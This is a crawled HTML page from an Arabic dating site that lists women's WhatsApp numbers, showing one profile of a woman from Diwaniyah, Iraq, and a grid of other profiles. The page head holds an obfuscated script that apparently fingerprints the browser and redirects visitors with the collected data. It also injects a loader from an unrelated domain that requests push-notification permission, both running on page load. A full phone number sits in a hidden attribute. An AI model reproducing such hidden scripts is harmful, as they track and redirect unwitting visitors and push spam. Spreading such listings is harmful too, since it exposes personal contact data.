

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/3aa7vvqs7d/
body_size: 5567
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>سلمى 24 سنة | العراق(الديوانية) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="سلمى 24 سنة | العراق(الديوانية) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/3aa7vvqs7d/18qrh3rivm.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/3aa7vvqs7d/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي سلمى أبلغ من العمر 24 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 25 ل الصداقة قاطن في العراق-الديوانية">
<meta name="description" content="مرحبا إسمي سلمى أبلغ من العمر 24 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 25 ل الصداقة قاطن في العراق-الديوانية">
<meta property="description" content="مرحبا إسمي سلمى أبلغ من العمر 24 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 25 ل الصداقة قاطن في العراق-الديوانية">
<meta itemprop="description" content="مرحبا إسمي سلمى أبلغ من العمر 24 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 25 ل الصداقة قاطن في العراق-الديوانية">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/3aa7vvqs7d/18qrh3rivm.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="سلمى 24 سنة | العراق(الديوانية) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي سلمى أبلغ من العمر 24 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 25 ل الصداقة قاطن في العراق-الديوانية">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/3aa7vvqs7d/18qrh3rivm.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/3aa7vvqs7d/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/3aa7vvqs7d/18qrh3rivm.jpg" title="سلمى من الديوانية - العراق تبحث عن رجال للتعارف و الزواج" alt="سلمى من الديوانية - العراق تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>سلمى من الديوانية - العراق تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>سلمى</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></td>
<td><strong>أرغب في:</strong>الصداقة</td>
</tr>
<tr>
<td><strong>العمر:</strong>24 سنة</td>
<td><strong>أبحث عن رجال:</strong>+25 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0096482590608"><i class="fas fa-phone"></i>أظهر الرقم 00964XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/3aa7vvqs7d/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6g3q97iq12qj/"><img class="card-img-top" src="https://arkambanat.net/medias/6g3q97iq12qj/7me33gios.jpg" alt="سلمى من الديوانية أرقام بنات واتساب " title="سلمى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/6g3q97iq12qj/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3aa7vvqs7d/"><img class="card-img-top" src="https://arkambanat.net/medias/3aa7vvqs7d/18qrh3rivm.jpg" alt="سلمى من الديوانية أرقام بنات واتساب " title="سلمى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/3aa7vvqs7d/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/9rm6mqgi7rr/"><img class="card-img-top" src="https://arkambanat.net/medias/9rm6mqgi7rr/20idvk4vgp.jpg" alt="سلمى من بغداد أرقام بنات واتساب " title="سلمى من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/9rm6mqgi7rr/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4siop4tj4p/"><img class="card-img-top" src="https://arkambanat.net/medias/4siop4tj4p/8akhbslaq1jm.jpg" alt="فاطمة من بغداد أرقام بنات واتساب " title="فاطمة من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/4siop4tj4p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3jg2bb4umeg8/"><img class="card-img-top" src="https://arkambanat.net/medias/3jg2bb4umeg8/bk203u4dtp.jpg" alt="مروى من الديوانية أرقام بنات واتساب " title="مروى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/3jg2bb4umeg8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/jgidfs/"><img class="card-img-top" src="https://arkambanat.net/medias/jgidfs/3din19d4.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/jgidfs/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/mh3de6ts6/"><img class="card-img-top" src="https://arkambanat.net/medias/mh3de6ts6/6qgnp7uciu.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/mh3de6ts6/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4dfopkeumfo/"><img class="card-img-top" src="https://arkambanat.net/medias/4dfopkeumfo/9d5lhi16o.jpg" alt="سارة من بغداد أرقام بنات واتساب " title="سارة من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/4dfopkeumfo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/j98c9li2ajb9/"><img class="card-img-top" src="https://arkambanat.net/medias/j98c9li2ajb9/d9d7thrfp.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/j98c9li2ajb9/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/c9eabb51bu7p/"><img class="card-img-top" src="https://arkambanat.net/medias/c9eabb51bu7p/bd0nfnk9.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/c9eabb51bu7p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/691em1gqh7/"><img class="card-img-top" src="https://arkambanat.net/medias/691em1gqh7/2fi091c1f7.jpg" alt="فاطمة من الديوانية أرقام بنات واتساب " title="فاطمة من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/691em1gqh7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/63g5e22p48/"><img class="card-img-top" src="https://arkambanat.net/medias/63g5e22p48/7ojnoka8f.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/63g5e22p48/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5gpf4bjb29/"><img class="card-img-top" src="https://arkambanat.net/medias/5gpf4bjb29/4f9qlf8rs.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/5gpf4bjb29/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1sah36lhl/"><img class="card-img-top" src="https://arkambanat.net/medias/1sah36lhl/178lti922l.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/1sah36lhl/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/b3nadeq1/"><img class="card-img-top" src="https://arkambanat.net/medias/b3nadeq1/29m8c598pm.jpg" alt="سلمى من الديوانية أرقام بنات واتساب " title="سلمى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/b3nadeq1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2rnek2ig4/"><img class="card-img-top" src="https://arkambanat.net/medias/2rnek2ig4/24njvceek.jpg" alt="إيمان من الديوانية أرقام بنات واتساب " title="إيمان من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/2rnek2ig4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/fcosuokn6/"><img class="card-img-top" src="https://arkambanat.net/medias/fcosuokn6/18i1qiq1.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/fcosuokn6/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/77jog0vj0u/"><img class="card-img-top" src="https://arkambanat.net/medias/77jog0vj0u/fh43pgh8i.jpg" alt="مروى من العوجا أرقام بنات واتساب " title="مروى من العوجا أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B9%D9%88%D8%AC%D8%A7/">العوجا</a></p>
<a href="https://arkambanat.net/profile/77jog0vj0u/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/v7p12kr06/"><img class="card-img-top" src="https://arkambanat.net/medias/v7p12kr06/5r9ph1m24r.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/v7p12kr06/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3oaq0farh3/"><img class="card-img-top" src="https://arkambanat.net/medias/3oaq0farh3/16h5tepv.jpg" alt="سارة من بغداد أرقام بنات واتساب " title="سارة من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
